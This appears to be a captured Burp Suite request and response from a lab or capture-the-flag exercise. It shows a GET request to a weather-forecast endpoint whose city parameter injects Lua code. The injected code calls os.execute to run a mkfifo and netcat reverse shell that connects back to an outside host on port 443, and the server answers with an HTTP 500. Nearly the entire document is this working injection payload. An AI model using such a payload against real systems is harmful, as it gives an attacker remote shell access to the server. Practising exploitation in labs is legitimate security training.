 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /weather/forecast?city=
list')%3b+os.execute("rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.3+
443+>/tmp/f")--%2b- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 29 Jun 2023 17:13:42 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 0
7
8